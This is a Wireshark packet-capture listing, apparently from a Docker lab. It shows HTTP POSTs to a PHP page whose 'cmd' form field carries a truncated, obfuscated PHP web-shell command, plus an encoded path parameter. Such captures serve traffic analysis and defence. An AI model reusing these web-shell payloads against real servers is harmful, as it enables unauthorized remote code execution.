 urlencoded-form
No. Time Source Destination Protocol Length Info
5 0.001202336 172.16.126.1 172.17.0.2 HTTP 501 POST /sql-connections/1.php HTTP/1.1 (application/x-www-for
… 7.057977295 172.16.126.1 172.17.0.2 HTTP 92 POST /sql-connections/1.php HTTP/1.1 (application/x-www-for
… 54.710897067 172.16.126.1 172.17.0.2 HTTP 83 POST /sql-connections/1.php HTTP/1.1 (application/x-www-for
Frame 41722: 83 bytes on wire (664 bits), 83 bytes captured (664 bits) on interface docker0, id 0
Ethernet II, Src: 02:42:b0:19:1e:5f (02:42:b0:19:1e:5f), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.16.126.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 55220, Dst Port: 80, Seq: 1449, Ack: 1, Len: 17
[2 Reassembled TCP Segments (1465 bytes): #41721(1448), #41722(17)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$oparr=preg_split("/\\\\|\/
Key: cmd
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$oparr=preg_split("/\\\\|\
Form item: "w6d6e6bfdd971b" = "6GL3Zhci93d3cvaHRtbC9zcWwtY29ubmVjdGlvbnMvYWc="
Key: w6d6e6bfdd971b
Value: 6GL3Zhci93d3cvaHRtbC9zcWwtY29ubmVjdGlvbnMvYWc=
Frame (83 bytes) Reassembled TCP (1465 bytes)
Value (urlencoded-form.value),1,075 byte(s) 分组: 41732 · 已显示: 3 (0.0%) 配置：Default